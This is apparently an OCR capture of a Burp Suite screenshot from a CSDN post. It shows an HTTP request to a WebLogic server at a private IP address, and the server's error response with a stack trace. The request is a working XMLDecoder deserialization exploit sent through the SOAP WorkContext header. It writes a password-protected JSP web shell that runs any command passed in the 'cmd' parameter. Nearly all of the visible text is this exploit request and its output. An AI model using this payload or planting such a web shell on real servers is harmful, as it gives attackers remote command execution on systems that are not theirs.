 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.199.155:7001
Request
Raw Params Headers Hex XML
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=D1V7vKsF1lPHlPQvyQs2yY7GLnnFlqY6CVk2Lx84291KFC5LLmph!1546093613
9 Upgrade-Insecure-Requests: 1
10 Content-Type: text/xml
11 Content-Length: 998
12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
14 <soapenv:Header>
15 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
16 <java><java version="1.4.0" class="java.beans.XMLDecoder">
17 <object class="java.io.PrintWriter">
18 <string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>
19 <void method="println"><string>
20 <![CDATA[
21 <%
22 if("Sentiment".equals(request.getParameter("pwd"))){
23 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
24 int a = -1;
25 byte[] b = new byte[2048];
26 out.print("<pre>");
27 while((a=in.read(b))!=-1){
28 out.println(new String(b));
29 }
30 out.print("</pre>");
31 }
32 %>
33
34 ]]>
35 </string>
36 </void>
37 <void method="close"/>
38 </object></java></java>
39 </work:WorkContext>
40 </soapenv:Header>
41 <soapenv:Body/>
42 </soapenv:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Sun, 10 Jul 2022 10:52:50 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5277
7
8 <?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="
http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>
S:Server</faultcode><faultstring>java.io.PrintWriter cannot be cast
to java.lang.String</faultstring><detail><ns2:exception xmlns:ns2="
http://jax-ws.dev.java.net/" class="java.lang.ClassCastException"
note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to false"><message>java.io.PrintWriter cannot be
cast to java.lang.String</message><ns2:stackTrace><ns2:frame class=
"weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><
ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl" file="
WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="
WorkContextLocalMap.java" line="179" method="receiveRequest"/><
ns2:frame class="weblogic.workarea.WorkContextMapImpl" file="
WorkContextMapImpl.java" line="163" method="receiveRequest"/><
ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="
WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file=
"WorkContextServerTube.java" line="43" method="processRequest"/><
ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java"
line="866" method="__doRun"/><ns2:frame class="
com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815" method=
"_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="
Fiber.java" line="778" method="doRun"/><ns2:frame class="
com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="680" method=
"runSync"/><ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2
" file="WSEndpointImpl.java" line="403" method="process"/><
ns2:frame class="
com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit" file="
HttpAdapter.java" line="539" method="handle"/><ns2:frame class="
com.sun.xml.ws.transport.http.HttpAdapter" file="HttpAdapter.java"
line="253" method="handle"/><ns2:frame class="
? < + > Type a search term 0 matches
Done
5,467 bytes | 8 millis
CSDN @Sentiment.